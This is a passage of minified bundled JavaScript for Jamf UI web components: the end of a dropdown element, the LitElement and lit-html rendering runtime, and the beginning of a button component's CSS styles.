this.querySelector('[slot="target"]')}handleClick(){this.disabled||(this.isOpen=!this.isOpen)}close(){this.isOpen=!1}open(){this.isOpen=!0}toggle(){this.isOpen=!this.isOpen}handleKeyup(t){t.keyCode===i.a.ESC&&this.close()}handleMouseout(t){this.dropdownElem&&this.targetElem&&!t.composedPath().includes(this.dropdownElem)&&!t.composedPath().includes(this.targetElem)&&this.close()}setDropdownMenuPosition(){this.position&&this.popperInstance&&this.popperInstance.setOptions({placement:this.position})}setDropdownTargetPosition(){if(this.position){const t=["top","right","bottom","left"].find(t=>this.position.includes(t))||"";this.targetElem.classList.add("target",t)}}setDropdownTargetDisabledProp(){this.disabled&&this.targetElem.setAttribute("disabled",!0)}}customElements.get("jamf-dropdown")||customElements.define("jamf-dropdown",o)}])},800:function(t){var e;self,e=()=>(()=>{"use strict";var t={4988:(t,e,a)=>{a.d(e,{s:()=>h});const h=t=>{if("object"!=typeof t||null===t)return"";let e=[];for(const a in t)t[a]&&e.push(a);return e.join(" ")}},1349:(t,e,a)=>{a.d(e,{$m:()=>s,FV:()=>h,iv:()=>o});const h=window.ShadowRoot&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,i=Symbol();class c{constructor(t,e){if(e!==i)throw new Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=t}get styleSheet(){return void 0===this._styleSheet&&(h?(this._styleSheet=new CSSStyleSheet,this._styleSheet.replaceSync(this.cssText)):this._styleSheet=null),this._styleSheet}toString(){return this.cssText}}const s=t=>new c(String(t),i),o=(t,...e)=>{const a=e.reduce((e,a,h)=>e+(t=>{if(t instanceof c)return t.cssText;if("number"==typeof t)return t;throw new Error(`Value passed to 'css' function must be a 'css' function result: ${t}. Use 'unsafeCSS' to pass non-literal values, but\n            take care to ensure page security.`)})(a)+t[h+1],t[0]);return new c(a,i)}},5426:(t,e,a)=>{const h=Element.prototype;h.msMatchesSelector||h.webkitMatchesSelector},7142:(t,e,a)=>{a.d(e,{f4:()=>s}),window.JSCompiler_renameProperty=(t,e)=>t;const h={toAttribute(t,e){switch(e){case Boolean:return t?"":null;case Object:case Array:return null==t?t:JSON.stringify(t)}return t},fromAttribute(t,e){switch(e){case Boolean:return null!==t;case Number:return null===t?null:Number(t);case Object:case Array:return JSON.parse(t)}return t}},i=(t,e)=>e!==t&&(e==e||t==t),c={attribute:!0,type:String,converter:h,reflect:!1,hasChanged:i};class s extends HTMLElement{constructor(){super(),this.initialize()}static get observedAttributes(){this.finalize();const t=[];return this._classProperties.forEach((e,a)=>{const h=this._attributeNameForProperty(a,e);void 0!==h&&(this._attributeToPropertyMap.set(h,a),t.push(h))}),t}static _ensureClassProperties(){if(!this.hasOwnProperty(JSCompiler_renameProperty("_classProperties",this))){this._classProperties=new Map;const t=Object.getPrototypeOf(this)._classProperties;void 0!==t&&t.forEach((t,e)=>this._classProperties.set(e,t))}}static createProperty(t,e=c){if(this._ensureClassProperties(),this._classProperties.set(t,e),e.noAccessor||this.prototype.hasOwnProperty(t))return;const a="symbol"==typeof t?Symbol():`__${t}`,h=this.getPropertyDescriptor(t,a,e);void 0!==h&&Object.defineProperty(this.prototype,t,h)}static getPropertyDescriptor(t,e,a){return{get(){return this[e]},set(h){const i=this[t];this[e]=h,this.requestUpdateInternal(t,i,a)},configurable:!0,enumerable:!0}}static getPropertyOptions(t){return this._classProperties&&this._classProperties.get(t)||c}static finalize(){const t=Object.getPrototypeOf(this);if(t.hasOwnProperty("finalized")||t.finalize(),this.finalized=!0,this._ensureClassProperties(),this._attributeToPropertyMap=new Map,this.hasOwnProperty(JSCompiler_renameProperty("properties",this))){const t=this.properties,e=[...Object.getOwnPropertyNames(t),..."function"==typeof Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t):[]];for(const a of e)this.createProperty(a,t[a])}}static _attributeNameForProperty(t,e){const a=e.attribute;return!1===a?void 0:"string"==typeof a?a:"string"==typeof t?t.toLowerCase():void 0}static _valueHasChanged(t,e,a=i){return a(t,e)}static _propertyValueFromAttribute(t,e){const a=e.type,i=e.converter||h,c="function"==typeof i?i:i.fromAttribute;return c?c(t,a):t}static _propertyValueToAttribute(t,e){if(void 0===e.reflect)return;const a=e.type,i=e.converter;return(i&&i.toAttribute||h.toAttribute)(t,a)}initialize(){this._updateState=0,this._updatePromise=new Promise(t=>this._enableUpdatingResolver=t),this._changedProperties=new Map,this._saveInstanceProperties(),this.requestUpdateInternal()}_saveInstanceProperties(){this.constructor._classProperties.forEach((t,e)=>{if(this.hasOwnProperty(e)){const t=this[e];delete this[e],this._instanceProperties||(this._instanceProperties=new Map),this._instanceProperties.set(e,t)}})}_applyInstanceProperties(){this._instanceProperties.forEach((t,e)=>this[e]=t),this._instanceProperties=void 0}connectedCallback(){this.enableUpdating()}enableUpdating(){void 0!==this._enableUpdatingResolver&&(this._enableUpdatingResolver(),this._enableUpdatingResolver=void 0)}disconnectedCallback(){}attributeChangedCallback(t,e,a){e!==a&&this._attributeToProperty(t,a)}_propertyToAttribute(t,e,a=c){const h=this.constructor,i=h._attributeNameForProperty(t,a);if(void 0!==i){const t=h._propertyValueToAttribute(e,a);if(void 0===t)return;this._updateState=8|this._updateState,null==t?this.removeAttribute(i):this.setAttribute(i,t),this._updateState=-9&this._updateState}}_attributeToProperty(t,e){if(8&this._updateState)return;const a=this.constructor,h=a._attributeToPropertyMap.get(t);if(void 0!==h){const t=a.getPropertyOptions(h);this._updateState=16|this._updateState,this[h]=a._propertyValueFromAttribute(e,t),this._updateState=-17&this._updateState}}requestUpdateInternal(t,e,a){let h=!0;if(void 0!==t){const i=this.constructor;a=a||i.getPropertyOptions(t),i._valueHasChanged(this[t],e,a.hasChanged)?(this._changedProperties.has(t)||this._changedProperties.set(t,e),!0!==a.reflect||16&this._updateState||(void 0===this._reflectingProperties&&(this._reflectingProperties=new Map),this._reflectingProperties.set(t,a))):h=!1}!this._hasRequestedUpdate&&h&&(this._updatePromise=this._enqueueUpdate())}requestUpdate(t,e){return this.requestUpdateInternal(t,e),this.updateComplete}async _enqueueUpdate(){this._updateState=4|this._updateState;try{await this._updatePromise}catch(t){}const t=this.performUpdate();return null!=t&&await t,!this._hasRequestedUpdate}get _hasRequestedUpdate(){return 4&this._updateState}get hasUpdated(){return 1&this._updateState}performUpdate(){if(!this._hasRequestedUpdate)return;this._instanceProperties&&this._applyInstanceProperties();let t=!1;const e=this._changedProperties;try{t=this.shouldUpdate(e),t?this.update(e):this._markUpdated()}catch(e){throw t=!1,this._markUpdated(),e}t&&(1&this._updateState||(this._updateState=1|this._updateState,this.firstUpdated(e)),this.updated(e))}_markUpdated(){this._changedProperties=new Map,this._updateState=-5&this._updateState}get updateComplete(){return this._getUpdateComplete()}_getUpdateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._updatePromise}shouldUpdate(t){return!0}update(t){void 0!==this._reflectingProperties&&this._reflectingProperties.size>0&&(this._reflectingProperties.forEach((t,e)=>this._propertyToAttribute(e,this[e],t)),this._reflectingProperties=void 0),this._markUpdated()}updated(t){}firstUpdated(t){}}s.finalized=!0},8922:(t,e,a)=>{a.d(e,{dy:()=>c.dy,iv:()=>s.iv,oi:()=>n});var h=a(4956),i=a(7142),c=(a(5426),a(3692)),s=a(1349);(window.litElementVersions||(window.litElementVersions=[])).push("2.5.1");const o={};class n extends i.f4{static getStyles(){return this.styles}static _getUniqueStyles(){if(this.hasOwnProperty(JSCompiler_renameProperty("_styles",this)))return;const t=this.getStyles();if(Array.isArray(t)){const e=(t,a)=>t.reduceRight((t,a)=>Array.isArray(a)?e(a,t):(t.add(a),t),a),a=e(t,new Set),h=[];a.forEach(t=>h.unshift(t)),this._styles=h}else this._styles=void 0===t?[]:[t];this._styles=this._styles.map(t=>{if(t instanceof CSSStyleSheet&&!s.FV){const e=Array.prototype.slice.call(t.cssRules).reduce((t,e)=>t+e.cssText,"");return(0,s.$m)(e)}return t})}initialize(){super.initialize(),this.constructor._getUniqueStyles(),this.renderRoot=this.createRenderRoot(),window.ShadowRoot&&this.renderRoot instanceof window.ShadowRoot&&this.adoptStyles()}createRenderRoot(){return this.attachShadow(this.constructor.shadowRootOptions)}adoptStyles(){const t=this.constructor._styles;0!==t.length&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow?s.FV?this.renderRoot.adoptedStyleSheets=t.map(t=>t instanceof CSSStyleSheet?t:t.styleSheet):this._needsShimAdoptedStyleSheets=!0:window.ShadyCSS.ScopingShim.prepareAdoptedCssText(t.map(t=>t.cssText),this.localName))}connectedCallback(){super.connectedCallback(),this.hasUpdated&&void 0!==window.ShadyCSS&&window.ShadyCSS.styleElement(this)}update(t){const e=this.render();super.update(t),e!==o&&this.constructor.render(e,this.renderRoot,{scopeName:this.localName,eventContext:this}),this._needsShimAdoptedStyleSheets&&(this._needsShimAdoptedStyleSheets=!1,this.constructor._styles.forEach(t=>{const e=document.createElement("style");e.textContent=t.cssText,this.renderRoot.appendChild(e)}))}render(){return o}}n.finalized=!0,n.render=h.sY,n.shadowRootOptions={mode:"open"}},5098:(t,e,a)=>{a.d(e,{v:()=>i});var h=a(3602);const i=new class{handleAttributeExpressions(t,e,a,i){const c=e[0];return"."===c?new h.m(t,e.slice(1),a).parts:"@"===c?[new h.K1(t,e.slice(1),i.eventContext)]:"?"===c?[new h.JG(t,e.slice(1),a)]:new h.QG(t,e,a).parts}handleTextExpression(t){return new h.nt(t)}}},7229:(t,e,a)=>{a.d(e,{w:()=>i});const h=new WeakMap,i=t=>"function"==typeof t&&h.has(t)},2105:(t,e,a)=>{a.d(e,{eC:()=>h,r4:()=>i});const h="undefined"!=typeof window&&null!=window.customElements&&void 0!==window.customElements.polyfillWrapFlushCallback,i=(t,e,a=null)=>{for(;e!==a;){const a=e.nextSibling;t.removeChild(e),e=a}}},8982:(t,e,a)=>{a.d(e,{$:()=>i,i:()=>o});var h=a(4557);function i(t,e){const{element:{content:a},parts:h}=t,i=document.createTreeWalker(a,133,null,!1);let c=s(h),o=h[c],n=-1,l=0;const r=[];let d=null;for(;i.nextNode();){n++;const t=i.currentNode;for(t.previousSibling===d&&(d=null),e.has(t)&&(r.push(t),null===d&&(d=t)),null!==d&&l++;void 0!==o&&o.index===n;)o.index=null!==d?-1:o.index-l,c=s(h,c),o=h[c]}r.forEach(t=>t.parentNode.removeChild(t))}const c=t=>{let e=11===t.nodeType?0:1;const a=document.createTreeWalker(t,133,null,!1);for(;a.nextNode();)e++;return e},s=(t,e=-1)=>{for(let a=e+1;a<t.length;a++){const e=t[a];if((0,h.pC)(e))return a}return-1};function o(t,e,a=null){const{element:{content:h},parts:i}=t;if(null==a)return void h.appendChild(e);const o=document.createTreeWalker(h,133,null,!1);let n=s(i),l=0,r=-1;for(;o.nextNode();)for(r++,o.currentNode===a&&(l=c(e),a.parentNode.insertBefore(e,a));-1!==n&&i[n].index===r;){if(l>0){for(;-1!==n;)i[n].index+=l,n=s(i,n);return}n=s(i,n)}}},5356:(t,e,a)=>{a.d(e,{J:()=>h,L:()=>i});const h={},i={}},3602:(t,e,a)=>{a.d(e,{JG:()=>m,K1:()=>w,QG:()=>d,m:()=>u,nt:()=>p});var h=a(7229),i=a(2105),c=a(5356),s=a(1622),o=a(8817),n=a(4557);const l=t=>null===t||!("object"==typeof t||"function"==typeof t),r=t=>Array.isArray(t)||!(!t||!t[Symbol.iterator]);class d{constructor(t,e,a){this.dirty=!0,this.element=t,this.name=e,this.strings=a,this.parts=[];for(let t=0;t<a.length-1;t++)this.parts[t]=this._createPart()}_createPart(){return new v(this)}_getValue(){const t=this.strings,e=t.length-1,a=this.parts;if(1===e&&""===t[0]&&""===t[1]){const t=a[0].value;if("symbol"==typeof t)return String(t);if("string"==typeof t||!r(t))return t}let h="";for(let i=0;i<e;i++){h+=t[i];const e=a[i];if(void 0!==e){const t=e.value;if(l(t)||!r(t))h+="string"==typeof t?t:String(t);else for(const e of t)h+="string"==typeof e?e:String(e)}}return h+=t[e],h}commit(){this.dirty&&(this.dirty=!1,this.element.setAttribute(this.name,this._getValue()))}}class v{constructor(t){this.value=void 0,this.committer=t}setValue(t){t===c.J||l(t)&&t===this.value||(this.value=t,(0,h.w)(t)||(this.committer.dirty=!0))}commit(){for(;(0,h.w)(this.value);){const t=this.value;this.value=c.J,t(this)}this.value!==c.J&&this.committer.commit()}}class p{constructor(t){this.value=void 0,this.__pendingValue=void 0,this.options=t}appendInto(t){this.startNode=t.appendChild((0,n.IW)()),this.endNode=t.appendChild((0,n.IW)())}insertAfterNode(t){this.startNode=t,this.endNode=t.nextSibling}appendIntoPart(t){t.__insert(this.startNode=(0,n.IW)()),t.__insert(this.endNode=(0,n.IW)())}insertAfterPart(t){t.__insert(this.startNode=(0,n.IW)()),this.endNode=t.endNode,t.endNode=this.startNode}setValue(t){this.__pendingValue=t}commit(){if(null===this.startNode.parentNode)return;for(;(0,h.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=c.J,t(this)}const t=this.__pendingValue;t!==c.J&&(l(t)?t!==this.value&&this.__commitText(t):t instanceof o.j?this.__commitTemplateResult(t):t instanceof Node?this.__commitNode(t):r(t)?this.__commitIterable(t):t===c.L?(this.value=c.L,this.clear()):this.__commitText(t))}__insert(t){this.endNode.parentNode.insertBefore(t,this.endNode)}__commitNode(t){this.value!==t&&(this.clear(),this.__insert(t),this.value=t)}__commitText(t){const e=this.startNode.nextSibling,a="string"==typeof(t=null==t?"":t)?t:String(t);e===this.endNode.previousSibling&&3===e.nodeType?e.data=a:this.__commitNode(document.createTextNode(a)),this.value=t}__commitTemplateResult(t){const e=this.options.templateFactory(t);if(this.value instanceof s.R&&this.value.template===e)this.value.update(t.values);else{const a=new s.R(e,t.processor,this.options),h=a._clone();a.update(t.values),this.__commitNode(h),this.value=a}}__commitIterable(t){Array.isArray(this.value)||(this.value=[],this.clear());const e=this.value;let a,h=0;for(const i of t)a=e[h],void 0===a&&(a=new p(this.options),e.push(a),0===h?a.appendIntoPart(this):a.insertAfterPart(e[h-1])),a.setValue(i),a.commit(),h++;h<e.length&&(e.length=h,this.clear(a&&a.endNode))}clear(t=this.startNode){(0,i.r4)(this.startNode.parentNode,t.nextSibling,this.endNode)}}class m{constructor(t,e,a){if(this.value=void 0,this.__pendingValue=void 0,2!==a.length||""!==a[0]||""!==a[1])throw new Error("Boolean attributes can only contain a single expression");this.element=t,this.name=e,this.strings=a}setValue(t){this.__pendingValue=t}commit(){for(;(0,h.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=c.J,t(this)}if(this.__pendingValue===c.J)return;const t=!!this.__pendingValue;this.value!==t&&(t?this.element.setAttribute(this.name,""):this.element.removeAttribute(this.name),this.value=t),this.__pendingValue=c.J}}class u extends d{constructor(t,e,a){super(t,e,a),this.single=2===a.length&&""===a[0]&&""===a[1]}_createPart(){return new z(this)}_getValue(){return this.single?this.parts[0].value:super._getValue()}commit(){this.dirty&&(this.dirty=!1,this.element[this.name]=this._getValue())}}class z extends v{}let g=!1;(()=>{try{const t={get capture(){return g=!0,!1}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){}})();class w{constructor(t,e,a){this.value=void 0,this.__pendingValue=void 0,this.element=t,this.eventName=e,this.eventContext=a,this.__boundHandleEvent=t=>this.handleEvent(t)}setValue(t){this.__pendingValue=t}commit(){for(;(0,h.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=c.J,t(this)}if(this.__pendingValue===c.J)return;const t=this.__pendingValue,e=this.value,a=null==t||null!=e&&(t.capture!==e.capture||t.once!==e.once||t.passive!==e.passive),i=null!=t&&(null==e||a);a&&this.element.removeEventListener(this.eventName,this.__boundHandleEvent,this.__options),i&&(this.__options=f(t),this.element.addEventListener(this.eventName,this.__boundHandleEvent,this.__options)),this.value=t,this.__pendingValue=c.J}handleEvent(t){"function"==typeof this.value?this.value.call(this.eventContext||this.element,t):this.value.handleEvent(t)}}const f=t=>t&&(g?{capture:t.capture,passive:t.passive,once:t.once}:t.capture)},8952:(t,e,a)=>{a.d(e,{L:()=>s,s:()=>o});var h=a(2105),i=a(3602),c=a(7630);const s=new WeakMap,o=(t,e,a)=>{let o=s.get(e);void 0===o&&((0,h.r4)(e,e.firstChild),s.set(e,o=new i.nt(Object.assign({templateFactory:c.t},a))),o.appendInto(e)),o.setValue(t),o.commit()}},4956:(t,e,a)=>{a.d(e,{sY:()=>m});var h=a(2105),i=a(8982),c=a(8952),s=a(7630),o=a(1622),n=a(4557);a(3692);const l=(t,e)=>`${t}--${e}`;let r=!0;void 0===window.ShadyCSS?r=!1:void 0===window.ShadyCSS.prepareTemplateDom&&(console.warn("Incompatible ShadyCSS version detected. Please update to at least @webcomponents/webcomponentsjs@2.0.2 and @webcomponents/shadycss@1.3.1."),r=!1);const d=t=>e=>{const a=l(e.type,t);let h=s.r.get(a);void 0===h&&(h={stringsArray:new WeakMap,keyString:new Map},s.r.set(a,h));let i=h.stringsArray.get(e.strings);if(void 0!==i)return i;const c=e.strings.join(n.Jw);if(i=h.keyString.get(c),void 0===i){const a=e.getTemplateElement();r&&window.ShadyCSS.prepareTemplateDom(a,t),i=new n.YS(e,a),h.keyString.set(c,i)}return h.stringsArray.set(e.strings,i),i},v=["html","svg"],p=new Set,m=(t,e,a)=>{if(!a||"object"!=typeof a||!a.scopeName)throw new Error("The `scopeName` option is required.");const n=a.scopeName,m=c.L.has(e),u=r&&11===e.nodeType&&!!e.host,z=u&&!p.has(n),g=z?document.createDocumentFragment():e;if((0,c.s)(t,g,Object.assign({templateFactory:d(n)},a)),z){const t=c.L.get(g);c.L.delete(g),((t,e,a)=>{p.add(t);const h=a?a.element:document.createElement("template"),c=e.querySelectorAll("style"),{length:o}=c;if(0===o)return void window.ShadyCSS.prepareTemplateStyles(h,t);const n=document.createElement("style");for(let t=0;t<o;t++){const e=c[t];e.parentNode.removeChild(e),n.textContent+=e.textContent}(t=>{v.forEach(e=>{const a=s.r.get(l(e,t));void 0!==a&&a.keyString.forEach(t=>{const{element:{content:e}}=t,a=new Set;Array.from(e.querySelectorAll("style")).forEach(t=>{a.add(t)}),(0,i.$)(t,a)})})})(t);const r=h.content;a?(0,i.i)(a,n,r.firstChild):r.insertBefore(n,r.firstChild),window.ShadyCSS.prepareTemplateStyles(h,t);const d=r.querySelector("style");if(window.ShadyCSS.nativeShadow&&null!==d)e.insertBefore(d.cloneNode(!0),e.firstChild);else if(a){r.insertBefore(n,r.firstChild);const t=new Set;t.add(n),(0,i.$)(a,t)}})(n,g,t.value instanceof o.R?t.value.template:void 0),(0,h.r4)(e,e.firstChild),e.appendChild(g),c.L.set(e,t)}!m&&u&&window.ShadyCSS.styleElement(e.host)}},7630:(t,e,a)=>{a.d(e,{r:()=>c,t:()=>i});var h=a(4557);function i(t){let e=c.get(t.type);void 0===e&&(e={stringsArray:new WeakMap,keyString:new Map},c.set(t.type,e));let a=e.stringsArray.get(t.strings);if(void 0!==a)return a;const i=t.strings.join(h.Jw);return a=e.keyString.get(i),void 0===a&&(a=new h.YS(t,t.getTemplateElement()),e.keyString.set(i,a)),e.stringsArray.set(t.strings,a),a}const c=new Map},1622:(t,e,a)=>{a.d(e,{R:()=>c});var h=a(2105),i=a(4557);class c{constructor(t,e,a){this.__parts=[],this.template=t,this.processor=e,this.options=a}update(t){let e=0;for(const a of this.__parts)void 0!==a&&a.setValue(t[e]),e++;for(const t of this.__parts)void 0!==t&&t.commit()}_clone(){const t=h.eC?this.template.element.content.cloneNode(!0):document.importNode(this.template.element.content,!0),e=[],a=this.template.parts,c=document.createTreeWalker(t,133,null,!1);let s,o=0,n=0,l=c.nextNode();for(;o<a.length;)if(s=a[o],(0,i.pC)(s)){for(;n<s.index;)n++,"TEMPLATE"===l.nodeName&&(e.push(l),c.currentNode=l.content),null===(l=c.nextNode())&&(c.currentNode=e.pop(),l=c.nextNode());if("node"===s.type){const t=this.processor.handleTextExpression(this.options);t.insertAfterNode(l.previousSibling),this.__parts.push(t)}else this.__parts.push(...this.processor.handleAttributeExpressions(l,s.name,s.strings,this.options));o++}else this.__parts.push(void 0),o++;return h.eC&&(document.adoptNode(t),customElements.upgrade(t)),t}}},8817:(t,e,a)=>{a.d(e,{j:()=>s}),a(2105);var h=a(4557);const i=window.trustedTypes&&trustedTypes.createPolicy("lit-html",{createHTML:t=>t}),c=` ${h.Jw} `;class s{constructor(t,e,a,h){this.strings=t,this.values=e,this.type=a,this.processor=h}getHTML(){const t=this.strings.length-1;let e="",a=!1;for(let i=0;i<t;i++){const t=this.strings[i],s=t.lastIndexOf("\x3c!--");a=(s>-1||a)&&-1===t.indexOf("--\x3e",s+1);const o=h.W5.exec(t);e+=null===o?t+(a?c:h.N):t.substr(0,o.index)+o[1]+o[2]+h.$E+o[3]+h.Jw}return e+=this.strings[t],e}getTemplateElement(){const t=document.createElement("template");let e=this.getHTML();return void 0!==i&&(e=i.createHTML(e)),t.innerHTML=e,t}}},4557:(t,e,a)=>{a.d(e,{$E:()=>s,IW:()=>r,Jw:()=>h,N:()=>i,W5:()=>d,YS:()=>o,pC:()=>l});const h=`{{lit-${String(Math.random()).slice(2)}}}`,i=`\x3c!--${h}--\x3e`,c=new RegExp(`${h}|${i}`),s="$lit$";class o{constructor(t,e){this.parts=[],this.element=e;const a=[],i=[],o=document.createTreeWalker(e.content,133,null,!1);let l=0,v=-1,p=0;const{strings:m,values:{length:u}}=t;for(;p<u;){const t=o.nextNode();if(null!==t){if(v++,1===t.nodeType){if(t.hasAttributes()){const e=t.attributes,{length:a}=e;let h=0;for(let t=0;t<a;t++)n(e[t].name,s)&&h++;for(;h-- >0;){const e=m[p],a=d.exec(e)[2],h=a.toLowerCase()+s,i=t.getAttribute(h);t.removeAttribute(h);const o=i.split(c);this.parts.push({type:"attribute",index:v,name:a,strings:o}),p+=o.length-1}}"TEMPLATE"===t.tagName&&(i.push(t),o.currentNode=t.content)}else if(3===t.nodeType){const e=t.data;if(e.indexOf(h)>=0){const h=t.parentNode,i=e.split(c),o=i.length-1;for(let e=0;e<o;e++){let a,c=i[e];if(""===c)a=r();else{const t=d.exec(c);null!==t&&n(t[2],s)&&(c=c.slice(0,t.index)+t[1]+t[2].slice(0,-s.length)+t[3]),a=document.createTextNode(c)}h.insertBefore(a,t),this.parts.push({type:"node",index:++v})}""===i[o]?(h.insertBefore(r(),t),a.push(t)):t.data=i[o],p+=o}}else if(8===t.nodeType)if(t.data===h){const e=t.parentNode;null!==t.previousSibling&&v!==l||(v++,e.insertBefore(r(),t)),l=v,this.parts.push({type:"node",index:v}),null===t.nextSibling?t.data="":(a.push(t),v--),p++}else{let e=-1;for(;-1!==(e=t.data.indexOf(h,e+1));)this.parts.push({type:"node",index:-1}),p++}}else o.currentNode=i.pop()}for(const t of a)t.parentNode.removeChild(t)}}const n=(t,e)=>{const a=t.length-e.length;return a>=0&&t.slice(a)===e},l=t=>-1!==t.index,r=()=>document.createComment(""),d=/([ \x09\x0a\x0c\x0d])([^\0-\x1F\x7F-\x9F "'>=/]+)([ \x09\x0a\x0c\x0d]*=[ \x09\x0a\x0c\x0d]*(?:[^ \x09\x0a\x0c\x0d"'`<>=]*|"[^"]*|'[^']*))$/},3692:(t,e,a)=>{a.d(e,{dy:()=>c});var h=a(5098),i=a(8817);a(7229),a(2105),a(5356),a(3602),a(8952),a(7630),a(1622),a(4557),"undefined"!=typeof window&&(window.litHtmlVersions||(window.litHtmlVersions=[])).push("1.4.1");const c=(t,...e)=>new i.j(t,e,"html",h.v)}},e={};function a(h){var i=e[h];if(void 0!==i)return i.exports;var c=e[h]={exports:{}};return t[h](c,c.exports,a),c.exports}a.d=(t,e)=>{for(var h in e)a.o(e,h)&&!a.o(t,h)&&Object.defineProperty(t,h,{enumerable:!0,get:e[h]})},a.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),a.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var h={};return(()=>{a.r(h),a.d(h,{JamfButton:()=>c});var t=a(8922),e=a(4988);const i=t.iv`@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes scaleIn{0%{transform:scale(.65)}100%{transform:scale(1)}}@keyframes scaleOut{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes microSlideInLeft{0%{transform:translateX(-4px)}100%{transform:translateX(0)}}@keyframes slideInTop{0%{transform:translateY(-16px)}100%{transform:translateY(0)}}:host{display:inline-block}.button{font-family:"Proxima Nova","Helvetica Neue",Helvetica,Lucida Grande,sans-serif;font-weight:400;font-size:var(--size-font-action-base);line-height:var(--size-font-action-height);letter-spacing:var(--size-font-action-spacing);cursor:pointer;width:max-content;box-sizing:border-box;box-shadow:var(--size-shadow-action) var(--color-shadow-base);transition-property:background-color,box-shadow,;transition-duration:.2s;transition-timing-function:linear;transition-delay:0s;background-color:var(--color-action-secondary-base);color:var(--color-font-base);border-radius:var(--size-border-radius-action-base);padding:var(--size-action-padding-base,calc(1px * var(--size-base-spacing)) calc(2px * var(--size-base-spacing)));border:none;display:flex;justify-content:center;align-items:center}.button .leading,.button .trailing,.button svg{fill:currentColor;box-sizing:content-box}.button:focus,.button:hover{text-decoration:none}.button.is-disabled,.button:disabled{opacity:var(--opacity-disabled);cursor:not-allowed}.button:active:not(:disabled):not(.is-disabled),.button:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-secondary-active)}.button:active:not(:disabled):not(.is-disabled){box-shadow:none}.button:focus:not(:disabled){box-shadow:var(--size-shadow-focus) var(--color-focus-base);outline:0}.button.small{padding:var(--size-action-padding-base,calc(.5px * var(--size-base-spacing)) calc(1px * var(--size-base-spacing)))}.button.full-width{width:100%}.button.is-loading.with-icon-only .leading{display:none}.button.is-loading:not(.with-icon-only){padding-right:calc(1px * var(--size-base-spacing))}.button.is-loading:not(.with-icon-only) :global(.spinner){margin-left:calc(1px * var(--size-base-spacing))}.button.is-loading:not(.with-icon-only) .spinner{margin-left:calc(1px * var(--size-base-spacing))}.button.with-icon-only{width:var(--size-action-height-base);max-width:var(--size-action-height-base);min-width:var(--size-action-height-base);height:var(--size-action-height-base);max-height:var(--size-action-height-base);min-height:var(--size-action-height-base);border-radius:var(--size-border-radius-action-icon-only);padding:var(--size-action-padding-icon-only,calc(1px * var(--size-base-spacing)));justify-content:center}.button.with-icon-only :global(.spinner){margin:0}.button.with-icon-only .spinner{margin:0}.button.has-leading-icon .label,.button.has-leading-icon span{margin-left:calc(1px * var(--size-base-spacing))}.button.has-trailing-icon .label,.button.has-trailing-icon span{margin-right:calc(1px * var(--size-base-spacing))}.button .leading,.button .spinner,.button .trailing,.button svg{width:calc(var(--size-base-items) * 2px)}.button :global(.spinner){width:calc(var(--size-base-items) * 3px);margin:-4px 0 -3px 0}.button .spinner{width:calc(var(--size-base-items) * 3px);margin:-4px 0 -3px 0}.button.primary{background-color:var(--color-action-primary-base);color:var(--color-font-inverse)}.button.primary:active:not(:disabled):not(.is-disabled),.button.primary:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-primary-active)}.button.primary:active:not(:disabled):not(.is-disabled){box-shadow:none}.button.secondary{background-color:var(--color-action-secondary-base);color:var(--color-font-base)}.button.secondary:active:not(:disabled):not(.is-disabled),.button.secondary:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-secondary-active)}.button.secondary:active:not(:disabled):not(.is-disabled){box-shadow:none}.button.danger{background-color:var(--color-action-danger-base);color:var(--color-font-inverse)}.button.danger:active:not(:disabled):not(.is-disabled),.button.danger:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-danger-active)}.button.danger:active:not(:disabled):not(.is-disabled){box-shadow:none}.button.ghost{background-color:var(--color-action-ghost-base);color:var(--color-font-base);box-shadow:none}.button.ghost:active:not(:disabled):not(.is-disabled),.button.ghost:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-ghost-active)}.button.ghost:active:not(:disabled):not(.is-disabled){box-shadow:none}.button.ghost:focus:not(:disabled){background-color:var(--color-action-ghost-focus)}.button.ghost:hover:not(:disabled):not(:focus):not(:active){box-shadow:var(--size-shadow-action) var(--color-shadow-base)}.button.ghost-primary{background-color:var(--color-action-ghost-base);color:var(--color-font-link-base);box-shadow:none}.button.ghost-primary:active:not(:disabled):not(.is-disabled),.button.ghost-primary:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-ghost-active)}.button.ghost-primary:active:not(:disabled):not(.is-disabled){box-shadow:none}.button.ghost-primary:focus:not(:disabled){background-color:var(--color-action-ghost-focus)}.button.ghost-primary:hover:not(:disabled):not(:focus):not(:active){box-shadow:var(--size-shadow-action) var(--color-shadow-base)}.button.ghost-danger{background-color:var(--color-action-ghost-base);color:var(--color-font-danger);box-shadow:none}.button.ghost-danger:active:not(:disabled):not(.is-disabled),.button.ghost-danger:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-ghost-active)}.button.ghost-danger:active:not(:disabled):not(.is-disabled){box-shadow:none}.button.ghost-danger:focus:not(:disabled){background-color:var(--color-action-ghost-focus)}.button.ghost-danger:hover:not(:disabled):not(:focus):not(:active){box-shadow:var(--size-shadow-action) var(--color-shadow-base)}.button.link:not(.as-button),.button.simple:not(.as-button){background-color:var(--color-action-ghost-base);color:var(--color-font-link-base);box-shadow:none;padding:0 calc(.25px * 